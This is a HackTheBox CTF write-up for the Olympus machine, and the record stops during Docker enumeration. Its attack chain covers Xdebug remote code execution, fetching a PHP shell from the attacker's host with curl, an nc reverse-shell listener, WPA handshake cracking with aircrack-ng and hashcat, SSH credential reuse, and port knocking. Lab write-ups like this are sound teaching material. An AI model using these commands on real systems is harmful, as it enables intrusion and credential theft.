In this post we will resolve the machine Olympus from HackTheBox. It’s a medium level Linux Machine and one of my favorites.
I also take this opportunity to thank our teammate for the work done @OscarAkaElvis
My nick in HackTheBox is: manulqwerty. If you have any proposal or correction do not hesitate to leave a comment.
Write-Up
Enumeration
As always, the first thing will be a scan of all the ports with nmap :
nmap -p- -T4 10.10.10.83 nmap -sC -sV -p22,53,80,2222 10.10.10.83

It seems that we have a DNS server on port 53 , so far we have no information or domain to access.
Let’s check the web:
To list possible vulnerabilities we will use Nikto :
nikto -host http://10.10.10.83

It seems to have xdebug enabled , which is used to debug php during server development, but which should not be used on a production server.
Let’s google about vulnerabilities that this can cause and found a repository that looks like we can get shell:
https://github.com/vulhub/vulhub/tree/master/php/xdebug-rce
Exploitation
Let’s exploit it:
./xdebug-shell.py -u http://10.10.10.83 # We upload a shell; from the obtained shell: curl -O http://miIp/shell.php # Set the listener and execute the php that we just uploaded nc -lvp 1234 curl http://10.10.10.83/shell.php

Post-Explotación
Once we have entered we see that we are in a docker , because in the path / there is a file .dockerenv
In /home/zeus/airgeddon/captured we find a .cap file, we will pass it to our machine to see if we can crack it.

To crack the .cap file we will teach two methods:
Method 1 – Aircrack
aircrack-ng -a2 -w /usr/share/wordlists/rockyou.txt captured.cap


After almost 8 minutes:
Method 2 – Hashcat
# Let's convert the .cap in .hccapx with: https://hashcat.net/cap2hccapx/hascat -m 2500 -a 0 captured.hccapx /wordlists/rockyou.txt

After 1 and 7 seconds:

As you can see Hashcat is much faster, but in both cases we have obtained:
Too_cl0se_to_th3_Sun:flightoficarus
After several tests we find valid credentials for the SSH of port 2222:
icarus:Too_cl0se_to_th3_Sun
ssh [email protected] -p 2222

In /home/icarus/help_of_the_gods.txt we read:

This file shows us a domain name, we will use dnsrecon to get more information:
dnsrecon -d ctfolympus.htb -n 10.10.10.83
The execution of this command returns something interesting: three integers, a username and a password; just look at the three numbers we think of port knocking:
knock 10.10.10.83 3456 8234 62431 && ssh [email protected] #Password: St34l_th3_F1re!

It seems that we have already left the dockers , we also see that we are in the docker group:

Executing the LinEnum.sh or with the following command we obtain interesting information from the docker:
docker --version 2>/dev/null; docker ps -a 2>/dev/null
